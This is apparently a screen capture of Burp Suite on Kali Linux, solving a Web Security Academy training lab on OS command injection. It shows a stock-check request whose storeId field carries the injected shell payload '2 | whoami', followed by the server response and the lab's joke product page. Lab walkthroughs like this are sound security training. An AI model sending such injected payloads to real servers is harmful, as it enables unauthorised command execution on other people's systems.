 Trash
File System
Home
burpsuite
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × +
Send Cancel < >
Target: https://0a7000f0036aec6880aa582f00f80032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7000f0036aec6880aa582f00f80032.web-secur
ity-academy.net
3 Cookie: session=
YrdQAZdnssw876goZKrdJN2Yvltr0dTa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2%20%7c%20whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 22
7
Search... 0 matches
Inspector
Back
Body parameter
Name
storeId
Value
2%20%7c%20whoami
Decoded from: URL encoding
2 | whoami
Cancel Apply changes
Done
109 bytes | 260 millis
Lab: OS command injectio
OS command injection, si
https://0a7000f0036aec6880aa582f00f 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Babbage Web Spray
$64.95
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider
returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher.
Babbage is a very versatile product, if used on low lying webs it will also work as a catcher of mice, rats, and even the odd curious raccoon. And there's
more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE ON WET HAIR. The solvent will clump and become
permanent.
For such a small price you'd be a fool not to give it a try. You can be the envy of your neighborhood, and you'll never be short of visitors who will want to see
your web display.
Paris Check stock
22 units
< Return to list
Right